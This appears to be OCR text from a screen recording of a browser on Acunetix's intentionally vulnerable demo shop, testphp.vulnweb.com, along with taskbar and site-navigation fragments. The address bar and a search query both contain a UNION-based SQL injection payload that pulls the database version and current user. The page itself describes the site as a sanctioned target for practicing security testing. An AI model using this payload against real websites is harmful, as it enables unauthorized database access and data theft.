 artists
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current_user()
IQ
artists - http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current_user()
http://testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current_user() - Google Search
acu
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
Type here to search
artists - Google Chr...
sql injection exploit...
Recording: 00:02:03
12:30 AM
6/16/2019
3